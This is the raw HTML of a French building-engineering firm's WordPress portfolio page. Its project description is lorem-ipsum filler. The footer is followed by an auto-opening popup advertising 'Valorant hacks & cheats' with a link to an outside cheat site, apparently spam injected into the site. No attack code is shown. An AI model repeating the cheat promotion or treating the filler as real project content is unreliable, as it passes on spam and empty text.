<li id="mobile-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span>Nos réalisations</span></a></li>
<li id="mobile-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/contact/" class=""><span>Contact</span></a></li>
</ul>		</div>
	</nav>

            </div>
</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top' href='#'>
                    <span class="eltdf-icon-stack">
                         <i class="eltdf-icon-font-awesome fa fa-angle-up " ></i>                    </span>
            </a>
                        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-content-left-alignment" style="height:185px;background-color:#fafafa;" data-height="185" >
        <div class="eltdf-title-image"></div>
        <div class="eltdf-title-holder" style="height:185px;">
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                                                <h1 itemprop="name" class="eltdf-title-text entry-title" style=""><span>Up the Garden Path</span></h1>
                            <div class="eltdf-breadcrumbs-holder"><div class="eltdf-breadcrumbs"><a href="https://www.rsingenierie.fr/">Home</a><span class="eltdf-delimiter"></span><a href="https://www.rsingenierie.fr/portfolio-category/economiste/">Économiste</a><span class="eltdf-delimiter"></span><span class="eltdf-current">Up the Garden Path</span></div></div>
                                            </div>
                </div>
            </div>
        </div>
    </div>

<div class="eltdf-container">
    <div class="eltdf-container-inner clearfix">
        <div class="big-images eltdf-portfolio-single-holder">
            <div class="eltdf-big-image-holder">
            <div class="eltdf-portfolio-media">
                            <div class="eltdf-portfolio-single-media">
                        <a itemprop="image" title="big-images1" data-rel="prettyPhoto[single_pretty_photo]" href="https://www.rsingenierie.fr/wp-content/uploads/2016/09/big-images1.jpg">
    <img itemprop="image" src="https://www.rsingenierie.fr/wp-content/uploads/2016/09/big-images1.jpg" alt="d" />
    </a>
                </div>
                            <div class="eltdf-portfolio-single-media">
                        <a itemprop="image" title="big-images2" data-rel="prettyPhoto[single_pretty_photo]" href="https://www.rsingenierie.fr/wp-content/uploads/2016/09/big-images2.jpg">
    <img itemprop="image" src="https://www.rsingenierie.fr/wp-content/uploads/2016/09/big-images2.jpg" alt="f" />
    </a>
                </div>
                    </div>
    </div>

<div class="eltdf-two-columns-66-33 clearfix">
    <div class="eltdf-column1">
        <div class="eltdf-column-inner">
            <div class="eltdf-content-item eltdf-portfolio-info-item">
    <div class="eltdf-portfolio-content">
        <div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>About the Project</h3>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 4px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>This is Photoshop&rsquo;s version of Lorem Ipsn gravida nibh vel velit auctoraliquet. Aenean sollicitudin, lorem quis bibendum auci elit consequat ipsutis sem nibh id elit. Duis sed odio sit amet nibh vulputate cursu a sit amet mauris. Morbi accu msan ipsum velit. Nam nec tellus a odio tincidunt auctor a ornare odio. Sed non mauris vitae erat consequat auctor eu in elit.This is Photoshop&rsquo;s version of Lorem Ipsn gravida nibh vel velit auctor aliquet.Aenean sollicitudin, lorem quis biben dum auci elit consequat ipsutis sem nibh id elit. Duis sed odio sit amet nibh vulputate. odio. Sed non mauris vitae erat consequat auctor eu in elit.This is Photoshop&rsquo;s version of Lorem Ipsn gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum quat ipsutis sem vel velit auctor version of Lorem.</p>

		</div>
	</div>
</div></div></div></div>
    </div>
</div>        </div>
    </div>
    <div class="eltdf-column2">
        <div class="eltdf-column-inner">
            <div class="eltdf-portfolio-info-holder" >
                        <div class="eltdf-portfolio-info-item eltdf-portfolio-custom-field">
                            <h4 class="eltdf-portfolio-info-title">Client:</h4>
                        <h6>
                                    The Clean Coffee Company                             </h6>
        </div>
                <div class="eltdf-portfolio-info-item eltdf-portfolio-categories">
            <h4 class="eltdf-portfolio-info-title">Category:</h4>
                            <h6 class="eltdf-portfolio-info-category"><a itemprop="url" href="https://www.rsingenierie.fr/portfolio-category/economiste/">Économiste</a></h6>
                    </div>
        <div class="eltdf-portfolio-info-item eltdf-portfolio-date">
        <h4 class="eltdf-portfolio-info-title">Date:</h4>
        <h6 itemprop="dateCreated" class="eltdf-portfolio-info-date entry-date updated">3 février 2017</h6>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
    <div class="eltdf-portfolio-info-item eltdf-portfolio-social">
        <div class="eltdf-social-share-holder eltdf-list">
		<ul>
		<li class="eltdf-facebook-share">
	<a itemprop="url" class="eltdf-share-link" href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Up+the+Garden+Path&amp;p[url]=https%3A%2F%2Fwww.rsingenierie.fr%2Fportfolio-item%2Fup-the-garden-path-2%2F&amp;p[images][0]=https://www.rsingenierie.fr/wp-content/uploads/2017/02/gallery25.jpg&amp;p[summary]=This+is+Photoshop%5C%27s+version++of+Lorem+Ipsn+gravida+nibh+vel+velit+auctoraliquet.+Aenean+sollicitudin%2C+lorem+quis+bibendum+auci+elit+consequat+ipsutis+sem+nibh+id+elit.+Duis+sed+odio+sit+amet+nibh+vulputate+cursu+a+sit+amet+mauris.+Morbi+accu%0Amsan+ipsum+velit.+Nam+nec+tellus+a+odio+tincidunt+auctor+a+ornare+odio.+Sed+non++mauris+vitae+erat+consequat+auctor+eu+in+elit.This+is+Photoshop%5C%27s+version++of+Lorem+Ipsn+gravida+nibh+vel+velit+auctor+aliquet.Aenean+sollicitudin%2C+lorem+quis+biben+dum+auci+elit+consequat+ipsutis+sem+nibh+id+elit.+Duis+sed+odio+sit+amet+nibh+vulputate.+odio.+Sed+non++mauris+vitae+erat+consequat+auctor+eu+in+elit.', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
					<span class="eltdf-social-network-icon social_facebook"></span>
			</a>
</li><li class="eltdf-twitter-share">
	<a itemprop="url" class="eltdf-share-link" href="#" onclick="window.open('http://twitter.com/home?status=This+is+Photoshop%26%23039%3Bs+version++of+Lorem+Ipsn+gravida+nibh+vel+velit+auctoraliquet.+Aenean+sollicitudin%2C+lorem+https://www.rsingenierie.fr/portfolio-item/up-the-garden-path-2/', 'popupwindow', 'scrollbars=yes,width=800,height=400');">
					<span class="eltdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="eltdf-linkedin-share">
	<a itemprop="url" class="eltdf-share-link" href="#" onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.rsingenierie.fr%2Fportfolio-item%2Fup-the-garden-path-2%2F&amp;title=Up+the+Garden+Path', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_linkedin"></span>
			</a>
</li><li class="eltdf-tumblr-share">
	<a itemprop="url" class="eltdf-share-link" href="#" onclick="popUp=window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.rsingenierie.fr%2Fportfolio-item%2Fup-the-garden-path-2%2F&amp;name=Up+the+Garden+Path&amp;description=This+is+Photoshop%27s+version++of+Lorem+Ipsn+gravida+nibh+vel+velit+auctoraliquet.+Aenean+sollicitudin%2C+lorem+quis+bibendum+auci+elit+consequat+ipsutis+sem+nibh+id+elit.+Duis+sed+odio+sit+amet+nibh+vulputate+cursu+a+sit+amet+mauris.+Morbi+accu%0Amsan+ipsum+velit.+Nam+nec+tellus+a+odio+tincidunt+auctor+a+ornare+odio.+Sed+non++mauris+vitae+erat+consequat+auctor+eu+in+elit.This+is+Photoshop%27s+version++of+Lorem+Ipsn+gravida+nibh+vel+velit+auctor+aliquet.Aenean+sollicitudin%2C+lorem+quis+biben+dum+auci+elit+consequat+ipsutis+sem+nibh+id+elit.+Duis+sed+odio+sit+amet+nibh+vulputate.+odio.+Sed+non++mauris+vitae+erat+consequat+auctor+eu+in+elit.', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_tumblr"></span>
			</a>
</li><li class="eltdf-pinterest-share">
	<a itemprop="url" class="eltdf-share-link" href="#" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.rsingenierie.fr%2Fportfolio-item%2Fup-the-garden-path-2%2F&amp;description=Up the Garden Path&amp;media=https%3A%2F%2Fwww.rsingenierie.fr%2Fwp-content%2Fuploads%2F2017%2F02%2Fgallery25.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div>    </div>
            </div>
        </div>
    </div>
</div>
    
    <div class="eltdf-ps-navigation">
                    <div class="eltdf-ps-prev">
                <a href="https://www.rsingenierie.fr/portfolio-item/clean-2/" rel="prev"><span class="eltdf-ps-nav-mark"><span class="eltdf-single-previous">Previous</span></span></a>            </div>
        
                    <div class="eltdf-ps-back-btn">
                <a itemprop="url" href="">
                    <span class="social_flickr"></span>
                </a>
            </div>
        
                    <div class="eltdf-ps-next">
                <a href="https://www.rsingenierie.fr/portfolio-item/3d-modelling-for-ad-2/" rel="next"><span class="eltdf-ps-nav-mark"><span class="eltdf-single-next">Next</span></span></a>            </div>
            </div>

        </div>
    </div>
</div></div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
		<footer >
			<div class="eltdf-footer-inner clearfix">
				<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">
		<div class="eltdf-four-columns clearfix">
	<div class="eltdf-four-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="media_image-3" class="widget eltdf-footer-column-1 widget_media_image"><img width="150" height="150" src="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-150x150.jpg" class="image wp-image-8781  attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-150x150.jpg 150w, https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-100x100.jpg 100w, https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg 261w" sizes="(max-width: 150px) 100vw, 150px" /></div><div id="text-5" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><p><a href="https://www.rsingenierie.fr/mentions-legales">Mentions légales</a><br />
<a href="https://www.rsingenierie.fr/politique-de-confidentialite">Politique de confidentialitées</a><br />
© 2022-2023 <a href="http://www.mediaxv.fr">www.mediaxv.fr</a></p>
</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-3" class="widget eltdf-footer-column-2 widget_text"><h4 class="eltdf-footer-widget-title">Contact info</h4>			<div class="textwidget"><p>RS 1NGENIERIE</p>
<p>ZA du Puech Radier-Bâtiment 6</p>
<p>6 Rue du Puech Radier</p>
<p>34970 Lattes</p>
<p>Téléphone: <span style="color: #fff;">04 67 54 73 61</span></p>
<p>Email: <a><span style="color: #fff;"><strong>contact1@rs1ngenierie.fr</strong></span></a></p>
</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="nav_menu-6" class="widget eltdf-footer-column-3 widget_nav_menu"><h4 class="eltdf-footer-widget-title">RS 1NGENIERIE</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li id="menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7966"><a href="https://www.rsingenierie.fr/">Accueil</a></li>
<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7870"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/">MAITRISE D’OEUVRE D’EXECUTION</a></li>
<li id="menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965"><a href="https://www.rsingenierie.fr/economiste-de-construction/">ECONOMIE DE LA CONSTRUCTION</a></li>
<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7869"><a href="https://www.rsingenierie.fr/construction-batiment-meze/">OPC</a></li>
<li id="menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8637"><a href="https://www.rsingenierie.fr/projet-telechargement/">PROJET</a></li>
<li id="menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://www.rsingenierie.fr/nos-realisations/">Nos réalisations</a></li>
<li id="menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7970"><a href="https://www.rsingenierie.fr/contact/">Contact</a></li>
</ul></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-4" class="widget eltdf-footer-column-4 widget_text"><h4 class="eltdf-footer-widget-title">Nos réalisations</h4>			<div class="textwidget"><div class="eltdf-portfolio-list-holder eltdf-pl-gallery eltdf-pl-three-columns eltdf-pl-tiny-space eltdf-pl-info-on-image-hover eltdf-pl-hover-image-zoom"  data-next-page="2" data-type="gallery" data-number-of-columns="3" data-space-between-items="tiny" data-number-of-items="9" data-image-proportions="full" data-order-by="date" data-order="ASC" data-info-position="on-image-hover" data-image-hover-type1="image-zoom" data-disable-title="no" data-title-tag="h4" data-disable-category="no" data-disable-excerpt="yes" data-excerpt-length="20" data-enable-variable-width="no" data-pagination="yes" data-max-num-pages="16"><div class="eltdf-pl-inner clearfix"><div class="eltdf-pl-grid-sizer"></div><div class="eltdf-pl-grid-gutter"></div><article class="eltdf-pl-item  post-7044 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1.jpg" class="attachment-full size-full wp-post-image" alt="f" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Great Innovation							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/great-innovation-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7045 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2.jpg" class="attachment-full size-full wp-post-image" alt="d" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								White Washed							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/white-washed-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7046 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3.jpg" class="attachment-full size-full wp-post-image" alt="a" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Draw a line							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/draw-a-line-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7047 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-tag-class portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4.jpg" class="attachment-full size-full wp-post-image" alt="h" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Black Pearl							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/black-pearl-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7048 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5.jpg" class="attachment-full size-full wp-post-image" alt="v" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Scandinavian Simplicity							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/scandinavian-simplicity-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7049 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-tag-class portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6.jpg" class="attachment-full size-full wp-post-image" alt="c" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Concept Design							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/concept-design-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7050 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-tag-class portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7.jpg" class="attachment-full size-full wp-post-image" alt="r" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								SIMPLA Identity Design							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/simpla-identity-design-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7051 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8.jpg" class="attachment-full size-full wp-post-image" alt="t" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Product Design							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/product-design-4/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7052 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9.jpg" class="attachment-full size-full wp-post-image" alt="y" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Office Interior Design							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/office-interior-design-2/" target="_self" rel="noopener"></a>
	</div>
</article></div></div>
</div>
		</div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>			</div>
		</footer>
	</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<div id="pum-8838" class="pum pum-overlay pum-theme-8829 pum-theme-theme-par-defaut popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:8838,&quot;slug&quot;:&quot;1&quot;,&quot;theme_id&quot;:8829,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:&quot;{\&quot;cookie_name\&quot;:,\&quot;delay\&quot;:500}&quot;},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;1000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_8838">

	<div id="popmake-8838" class="pum-container popmake theme-8829 size-custom pum-position-fixed">

				

							<div id="pum_popup_title_8838" class="pum-title popmake-title">
				Play Valorant like never before. Latest Valorant hacks &amp; cheats for best gaming experience!			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<a href="https://valorant-world.com/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px" target="_self"><span style="color:#FFFFFF;padding:0px 18px;font-size:14px;line-height:28px;border-color:#6cadf4;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Valorant Hacks</span></a>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			X			</button>
		
	</div>

</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='su-shortcodes-css' href='https://www.rsingenierie.fr/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/advanced-user-manager/aum-script.js' id='advanced-user-manager-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
